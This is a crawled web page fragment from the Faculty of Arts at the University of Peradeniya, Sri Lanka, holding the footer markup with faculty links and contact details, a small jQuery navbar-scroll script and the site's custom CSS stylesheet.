                                <a href="http://arts.pdn.ac.lk//political/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Political Science</a><br>
                                <a href="http://arts.pdn.ac.lk//sinhala/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Sinhalese</a><br>
                                <a href="http://arts.pdn.ac.lk//socio/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Sociology</a><br>
                                <a href="http://arts.pdn.ac.lk//tamil/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Tamil</a><br>
                                <a href="http://arts.pdn.ac.lk//eltu/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">DELT</a><br>
                                <a href="http://arts.pdn.ac.lk//civco/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">CIVCO</a><br>
                                <a href="http://arts.pdn.ac.lk//iqac/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">IQAC</a><br>
                                <a href="http://arts.pdn.ac.lk//cshr/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">CSHR</a><br>
                            </div>
                        </div>

                        <br>

                       <!-- <h5 style="color: #fff; font-weight: 300; margin-left: -3px;">Units &amp; Centers</h5>

                    
                        <a href="http://arts.pdn.ac.lk//civco/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Coordination Unit of Internships, Volunteering, and Community Outreach (CIVCO)</a>
                        <br>
                        <a href="https://www.pdn.ac.lk/cshr/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Centre for the Study of Human Rights (CSHR)</a>
                        <br>-->
                        <br>
                    </div>

                    <div class="col-md-6">
                        <div class="row">
                            <div class="col-sm-6">
                                <div>
                                    <h5 style="color: #fff; font-weight: 300; margin-left: -3px;">Quick Links</h5>
                                </div>
                                <div class="row">
                                    <div class="col-md-12 col-sm-6 col-xs-12" style="padding-right: 0px;">
                                        <p class="link-bar" style="color: white;">
                                            <a href="http://artsmoodle.pdn.ac.lk/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">
                                                e-Learning (Arts Moodle)</a>
                                            <br>
                                            <!--<a href="http://arts.pdn.ac.lk//academic/acd_calendar.php" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Academic Calendar</a>
                                            <br>-->
                                            <a href="http://arts.pdn.ac.lk//academic/acd_tt.php" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Academic Time Table</a>
                                            <br>
                                           
                                            <a href="http://www.pdn.ac.lk/centers/iqau/index.php" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Faculty Quality Assurance Cell (FQAC)</a>
                                            <br>
                                            <a href="https://cdce.pdn.ac.lk/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Center for Continuing and Distant Education (CDCE)</a>
                                            <br>
                                            <a href="http://www.pgihs.lk/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Postgraduate Institute of Humanities and Social Sciences (PGIHS)</a>
                                            <br>
                                            <a href="http://arts.pdn.ac.lk/academic/BY-LAWS RELATING TO STUDENTS.pdf" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Regulations on Student Discipline and Prohibition on Ragging</a>
                                            <br>
                                            
 
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div>
                                    <h5 style="color: #fff; font-weight: 300; margin-left: -3px;">Contact Us</h5>
                                </div>
                                <p style="color: white; text-decoration: none; font-weight: 300;">
                                    <i class="fa fa-map-marker"></i>&nbsp;&nbsp; Faculty of Arts, University of Peradeniya,<br>
                                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peradeniya, Sri Lanka
                                    <br>
                                    <i class="fa fa-phone"></i>&nbsp; +94 81 2392503
                                   <!-- <br>
                                    <i class="fa fa-fax"></i>&nbsp; -->
                                    <br>
                                    <i class="fa fa-envelope"></i> &nbsp; dr.admin@arts.pdn.ac.lk
                                </p>
                            </div>
                        </div>
                    </div>
                    <!--<div class="col-sm-12">
                        <div class="text-center" style="color: #fff;">
                            <small>
                                <a href="#" style="color: white; text-decoration: none; font-weight: 300;">Privacy Policy</a>
                                &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
                                <a href="#" style="color: white; text-decoration: none; font-weight: 300;">Accessibility</a>
                                &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
                                <a href="#" style="color: white; text-decoration: none; font-weight: 300;">Copyrights</a>
                                &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
                                <a href="#" style="color: white; text-decoration: none; font-weight: 300;">Disclaimer</a>
                                &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
                                <a href="#" style="color: white; text-decoration: none; font-weight: 300;">Sitemap</a>
                            </small>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>

    </div>
</div>

<footer class="text-center" style="background: #002043; color: #ffffff; font-weight: 400; font-size: 18px; padding: 5px;">
    <div class="row">
        <div class="col-md-6">
            Copyright © 2022 - Faculty of Arts - University of Peradeniya - All Rights Reserved
        </div>
        <div class="col-md-6">
            <!--<div class="text-end">
                <a href="#" style="color: #fff;"><i class="fa fa-facebook"></i></a>
                &nbsp;&nbsp;&nbsp;&nbsp;
                <a href="#" style="color: #fff;"><i class="fa fa-twitter"></i></a>
                &nbsp;&nbsp;&nbsp;&nbsp;
                <a href="#" style="color: #fff;"><i class="fa fa-youtube"></i></a>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            </div>-->
        </div>
    </div>
</footer>

<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://arts.pdn.ac.lk//js/jquery-3.5.1.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.min.js" integrity="sha384-q2kxQ16AaE6UbzuKqyBE9/u/KzioAlnx2maXQHiDX9d4/zp8Ok3f+M7DPm+Ib6IU" crossorigin="anonymous"></script>

<script src="https://arts.pdn.ac.lk//js/bootstrap.min.js"></script>

    <script type="text/javascript">
        $("#about-link").addClass("active");        
        $("#msg-link").addClass("active");

        
        if ($(window).width() > 5) {
            $(window).scroll(function() {
                if ($(this).scrollTop() > 2) {
                    $('#navbar_top').addClass("fixed-top");
                    //$('#navbar_top').addClass("cn");
                    $('.cnm').css("visibility", "visible");
                    $('.cnm').css("opacity", "1");
                    $('.header-box').css("height", "0");
                    // add padding top to show content behind navbar
                    $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
                    
                    $("#mini-hd").removeClass("offset-1");
                    $("#mini-hd").addClass("shrunk");
                    $("#c1").removeClass("container");
                    $("#c1").addClass("container-fluid");
                    $("#mini-hd .t1").addClass("ruda");
                } else {
                    $('#navbar_top').removeClass("fixed-top");
                    //$('#navbar_top').removeClass("cn");
                    $('.cnm').css("visibility", "hidden");
                    $('.cnm').css("opacity", "0");
                    $('.header-box').css("height", "auto");
                    // remove padding top from body
                    $('body').css('padding-top', '0');
                    
                    $("#mini-hd").addClass("offset-1");
                    $("#mini-hd").removeClass("shrunk");
                    $("#c1").addClass("container");
                    $("#c1").removeClass("container-fluid");
                    $("#mini-hd .t1").removeClass("ruda");
                }
            });
        } // end if
    </script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://arts.pdn.ac.lk//css/custom.css
body_size: 10958
content:
body {
    font-family: 'Lato', sans-serif;
    position: relative;
}

.header-box {
    background-color: #003269;
    padding: 10px;
    display: none;
}

.crest {
    height: 88px;
    margin: 0 auto;
    display: block;
}

.faculty-title {
    color: #fff;
    font-weight: 400;
    text-align: center;
    font-family: 'Ruda', sans-serif !important;
}

.university-title {
    color: #ffd400;
    font-weight: 400;
    text-align: center;
    font-family: 'Ruda', sans-serif !important;
}

.country {
    color: #fff;
    font-weight: 400;
    text-align: center;
    font-family: 'Ruda', sans-serif !important;
}

.top-link-bar {
    text-align: center;
}

.top-link-bar > a,
.top-link-bar > div > a {
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    font-weight: 700;
}

.image-box {
    background-image: url("../images/slide2.jpg");
    background-position: center bottom;
    background-size: auto 100%;
}

.navbar {
    padding-top: 0;
    padding-bottom: 0;
}

.custom-navbar {
    background-color: #003269;
}

.custom-navbar .navbar-toggler {
    background-color: #fff;
    margin-left: auto;
    border-radius: 25px;
    width: 43px;
    padding: 4px;
    margin-top: 10px;
    margin-bottom: 10px;

}

.custom-navbar .nav-link {
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 15px !important;
    padding-right: 15px !important;
    font-size: 18px;
    color: #fff !important;
    font-weight: 500;
}

.custom-navbar .nav-link:hover,
.custom-navbar .nav-link:active,
.custom-navbar .nav-link:focus,
.custom-navbar .nav-link.active {
    background-color: #0090d6;
}

.txt-slider {
    background: rgba(0, 90, 188, 0.79);
}

.txt-slider .carousel-item {}

.txt-slider .carousel-caption {
    bottom: 0;
}

.txt-slider .carousel-item .description {
    line-height: 1.8rem;
    text-align: justify;
    font-weight: 400;
    color: #ffffff;
    padding: 5%;
}

.txt-slider .carousel-item .description h5 {
    color: #fff;
    font-size: 1.5rem;
    font-weight: 400;
}

.txt-slider2 {}

.txt-slider2 .description {}

.txt-slider2 h2 {
    padding-left: 12%;
    color: #fff;
    font-weight: 300;
}

.txt-slider2 h4 {
    color: #000;
    padding-bottom: 2%;
    font-weight: 400;
}

.txt-slider2 .dt-txt {
    color: #2f2f2f;
}

.txt-slider2 .mr-txt a {
    color: #003269;
}

.txt-slider2 .carousel-item .description {
    padding-left: 12%;
    padding-right: 12%;
    height: 350px;
    /*padding-bottom: 50px;*/
}

.txt-slider2 .desc-body {
    color: #151515;
    padding-bottom: 2%;
    margin-bottom: 5%;
    font-weight: 400;
    font-size: 1.1rem;
    text-align: justify;
    height: 300px;
    overflow: hidden;
}

.custom-list-group {
    border-radius: 0;
}

.custom-list-group .list-group-item {
    border-radius: 0 !important;
    padding: 1.5rem 1.5rem;
    background-color: transparent;
    border-color: transparent;
}

.u-evt-box {
    padding-top: 5%;
    padding-bottom: 5%;
}

.u-evt-box h2 {
    color: #5d5d5d;
    font-weight: 300;
    text-align: center;
}

.fr-box {
    padding-top: 5%;
    padding-bottom: 5%;
}

.fr-box h2 {
    color: #ffffff;
    font-weight: 300;
    text-align: center;
}

.news-board a {
    text-decoration: none;
}

.news-board .cnt {
    padding-left: 1%;
    text-align: justify;
}

.imp {
    position: relative;
    height: 25px;

}

.imp img {
    height: 28px;
    display: block;
    margin: 0 auto;
}

.event-snippet h5 {
    color: #003269;
}

.event-snippet .cnt {
    color: #222222;
    text-align: justify;
    font-size: 0.9rem
}

.ftr-snippet img {
    height: 150px;
    margin-right: 10px;
    margin-bottom: 10px;
    float: left;
}

.dropdown-menu {
    border-radius: 0;
}

.dropdown-item {
    padding: .55rem 1.2rem;
    color: #003269;
}

.l-menu a {
    background-color: #003269 !important;
    color: #fff;
    text-decoration: none;
}

.l-menu a:hover,
.l-menu a:active,
.l-menu a:focus,
.l-menu a.active {
    background-color: #005e84 !important;
    color: #fff;
}

.cn {
    top: 60px !important;
    transition: all 0.5s ease-in;
}

.cnm {
    background-color: #003269;
    visibility: hidden;
    color: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    height: 86px;
    z-index: 2000;
    opacity: 0;
    transition: visibility 0s, opacity 0s linear;
}

.f-title {
    display: block;
    font-weight: 700;
    font-size: 150%;
    margin-bottom: 8px;
}

.fl-info {
    background-color: #ed0000;
    color: #fff;
    text-decoration: none;
    padding: 5px 10px;
    border-radius: 3px;
    font-weight: 700;
    position: absolute;
    right: 25px;
}

.fl-info:hover,
.fl-info:focus,
.fl-info:active {
    color: #ff9e9e;
    text-decoration: none;
}

#brnd {
    display: block;
}

#brnd img {}

#ulc {
    overflow-y: scroll;
    height: 400px;
    background-color: rgba(36, 169, 239, 0.95);
}

.cnm {
    display: none;
}

#sfm {
    display: block;
}

.s-head {
    padding: 10px;
}

.s-head img {
    width: 100px;
    display: block;
    margin: 5px auto;
}

.s-head .t1 {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Ruda', sans-serif !important;
}

.s-head .t2 {
    display: block;
    text-align: center;
    color: #ffd400;
    font-size: 22px;
    font-family: 'Ruda', sans-serif !important;
}

.s-head .t3 {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 22px;
    font-family: 'Ruda', sans-serif !important;
}

.dropdown:hover > .dropdown-menu {
    display: block;
}

.shrunk {
    padding-top: 0;
    padding-bottom: 0;
}

.shrunk a {
    text-decoration: none;
}

.shrunk a img {
    height: 50px;
    width: 50px;
    display: inline;
}

.shrunk .t1 {
    display: inline;
    position: relative;
    top: 7px;
    left: 5px;
    font-family: 'Ruda', sans-serif !important;
}

.shrunk .t2 {
    display: none;
}

.shrunk .t3 {
    display: none;
}

.ruda {
    font-family: 'Ruda', sans-serif !important;
}

/*X-Small devices (portrait phones, less than 576px)
No media query for `xs` since this is the default in Bootstrap*/

/*Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {
    .top-link-bar {
        text-align: justify;
    }
}

/*Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {

    .faculty-title,
    .university-title,
    .country {
        text-align: left;
        margin-bottom: 0;
        margin-top: 0;
    }

    .txt-slider {}

    .image-box {}

    .multi-li {
        width: 560px;
    }

}

/*Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {

    .faculty-title,
    .university-title,
    .country {
        padding-left: 40px;
    }

    .txt-slider2 .carousel-item .description {
        height: 300px;
        /*padding-bottom: 50px;*/
    }

    #ql1 {
        display: none;
    }

    .header-box {
        display: block;
    }

    #brnd {
        display: none;
    }

    .custom-navbar {
        background-color: rgba(36, 169, 239, 0.95);
    }

    #ulc {
        overflow-y: visible;
        height: auto;
    }

    .cnm {
        display: block;
    }

    #navbar_top.fixed-top {
        top: 86px;
    }

    .faculty-title {
        font-size: 2rem;
    }

    .university-title {
        font-size: 1.4rem;
    }

    .country {
        font-size: 1.2rem;
    }

    #sfm {
        display: none;
    }

    .s-head {
        display: none;
    }
}

/*X-Large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {

    .faculty-title,
    .university-title,
    .country {
        padding-left: 15px;
    }

    .top-link-bar {
        text-align: right;
    }

    .image-box {
        background-size: auto 140%;
    }

    .txt-slider {}

    .txt-slider .carousel-item .description p {
        line-height: 1.85rem;
        font-size: 1.25rem;
    }

    .txt-slider .carousel-item .description h5 {
        font-size: 1.85rem;
    }

    .txt-slider2 .carousel-item .description {
        height: 200px;
        /*padding-bottom: 50px;*/
    }

    .faculty-title {
        font-size: 2.1rem;
    }

    .university-title {
        font-size: 1.5rem;
    }

    .country {
        font-size: 1.2rem;
    }
}

.custom-search {
    margin-top: 10px;
}

.custom-search .input-group {
    width: 350px;
    margin-left: auto;
}

.custom-search:hover .s-input,
.custom-search:focus .s-input,
.custom-search:active .s-input {
    width: 310px;
}

.s-input:hover,
.s-input:focus,
.s-input:active {
    width: 310px !important;
}


.custom-search .input-group-text {
    background-color: #fff;
    border-width: 0;
    color: #003269;
    border-radius: 18px !important;
    width: 37px;
    height: 36px;
    margin-left: auto !important;
    z-index: 5;
}

.custom-search .s-input {
    border-width: 0;
    border-radius: 18px 0 0 18px;
    width: 10px;
    flex: none;
    position: absolute;
    right: 14px;
    transition: all 0.25s linear;
}

/*XX-Large devices (larger desktops, 1400px and up)*/
@media (min-width: 1400px) {

    .faculty-title,
    .university-title,
    .country {
        padding-left: 2px;
    }
}

.short-line {
    height: 4px;
    background-color: #003269;
    width: 60px;
    margin: 0 auto;
}

.short-line-2 {
    height: 4px;
    background-color: #00447e;
    width: 60px;
}

.sub-title {
    color: #00447e;
}

.faculty-table thead {
    color: #fff;
    background-color: #00447e;
}

#cssmenu .list-group-item {
    font-size: 20px !important;
    color: #7e7e7e;
}

#cssmenu .list-group-item:hover,
#cssmenu .list-group-item:focus {
    color: #fff;
    background-color: #82c5f1;
}

#cssmenu .list-group-submenu .list-group-item {
    padding-left: 12%;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.dropdown-menu {
    margin-top: 0px !important;
}

.panel.panel-negative {
    background: #fff;
    padding: 5px;
    border: 1px solid #e6e6e6;
}

.panel.panel-negative .panel-body {
    margin-left: 35px;
    margin-right: 30px;
}

.accordion-button {
    background-color: #fff !important;
}

.carousel-caption {
    font-size: 145%;
    color: #FBFF63;
    text-shadow: 2px 2px 11px #000000;
    padding: 0;
    background: rgb(0 0 0 / 70%);
    right: 0;
    left: 0;
}

.carousel-caption p {
    padding: 5px;
    margin-bottom: 0;
}
